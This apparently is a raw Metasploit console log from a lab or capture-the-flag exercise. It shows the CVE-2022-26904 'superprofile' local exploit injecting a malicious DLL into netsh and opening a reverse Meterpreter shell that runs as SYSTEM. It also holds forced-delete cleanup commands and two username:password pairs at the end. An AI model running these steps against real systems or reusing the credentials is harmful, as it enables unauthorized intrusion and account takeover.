 msf6 exploit(windows/local/cve_2022_26904_superprofile) > exploit
[*] Started reverse TCP handler on 10.10.14.83:445
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if PromptOnSecureDesktop mitigation applied...
[+] PromptOnSecureDesktop is set to 1, should be safe to proceed!
[+] The target appears to be vulnerable. Vulnerable Windows 11 build detected!
[*] Step #1: Checking target environment...
[*] Payload DLL is 8704 bytes long
[*] Writing malicious DLL to C:\Users\4N0M4LY\AppData\Local\Temp\EdHaSSG.dll
[*] Marking DLL as full access for Everyone so that there are no access issues as the secondary user...
[*] Step #3: Loading the exploit DLL to run the main exploit...
[*] Launching netsh to host the DLL...
[+] Process 7836 launched.
[*] Reflectively injecting the DLL into 7836...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[!] Cleanup may not occur automatically if you aren't using a Meterpreter payload so make sure to run t
he following command upon session completion:
[!] taskkill /IM "consent.exe" /F || taskkill /IM "narrator.exe" /F || taskkill /IM "narratorquickstart
.exe" /F || taskkill /IM "msiexec.exe" || rmdir /q /s C:\Users\TEMP || rmdir /q /s C:\Windows\System32\
Narrator.exe.local
[!] You may need to run this more than once to ensure these files are properly deleted and Narrator.exe
actually closes!
[*] Sleeping for 60 seconds before trying to spawn UserAccountControlSettings.exe as a backup.
[*] If you get a shell back before this, feel free to CTRL+C once the shell has successfully returned.
[*] Sending stage (200774 bytes) to 10.129.248.64
[*] Meterpreter session 8 opened (10.10.14.83:445 -> 10.129.248.64:58678) at 2022-07-17 17:10:56 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 8460 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.593]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
4N0M4LY:Phae50hy
infinity:aeiou@N1